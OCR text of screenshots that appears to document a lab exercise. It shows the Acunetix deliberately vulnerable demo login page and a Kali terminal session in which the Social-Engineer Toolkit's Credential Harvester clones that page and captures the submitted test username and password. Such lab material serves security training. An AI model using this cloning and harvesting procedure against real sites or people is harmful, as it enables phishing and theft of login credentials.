 login page
testphp.vulnweb.com/login.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scann
home | categories | artists | disclaimer | your cart | gues
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
If you are already registered please enter your login information below:
Username :
Password :
login
You can also signup here.
Signup disabled. Please use the user
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
eric@kali: ~
File Actions Edit View Help
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.57.130]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Reg
ardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.57.130 - - [23/Jul/2025 11:09:13] "GET / HTTP/1.1" 200 -
192.168.57.130 - - [23/Jul/2025 11:09:14] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: uname=test
POSSIBLE PASSWORD FIELD FOUND: pass=test
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.